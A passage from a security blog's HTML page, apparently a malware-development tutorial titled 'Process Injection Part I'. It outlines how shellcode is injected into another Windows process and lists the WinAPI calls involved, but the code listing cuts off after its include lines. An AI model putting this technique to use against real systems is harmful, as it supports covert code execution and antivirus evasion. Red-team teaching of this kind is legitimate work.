})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">1050  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 5  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> 0x01 - Process Injection Part I </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-18</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Process Injection </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div>  </div> <!-- always show cover as long as it has one --> <div id="post-cover" class="mb-8 rounded-xl banner-container onload-animation overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev3.jpeg" alt class="w-full h-full object-cover" style="object-position: center"> </div> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <section><h3 id="intro">Intro<a class="anchor" href="#intro"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>So after writing local shellcode injection, now let’s inject our shellcode into remote process which is also called process injection. We can inject our shellcode into other process such as <code>notepad.exe</code>, <code>explorer.exe</code>, etc…</p><p>To inject shellcode into other process, we’re gonna need these WinAPI.</p><ul>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess">OpenProcess</a> - To open a process with specific PID</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex">VirtualAllocEx</a> - Same as <code>VirtualAlloc</code> but it allow us for allocating memory for remote process.</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory">WriteProcessMemory</a> - To write our shellcode into remote process</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotectex">VirtualProtectEx</a> - To change memory region to be executable</li>
<li><a href="https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createremotethread">CreateRemoteThread</a> - Similar to <code>CreateThread</code> but for remote thread.</li>
</ul></section>
<section><h3 id="source-code">Source Code<a class="anchor" href="#source-code"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Let review the source code first to get better vision.</p><div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame has-title"><figcaption class="header"><span class="title">ProcessInjection.c</span></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;Windows.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;stdio.h></span></div></div><div class="ec-line"><div 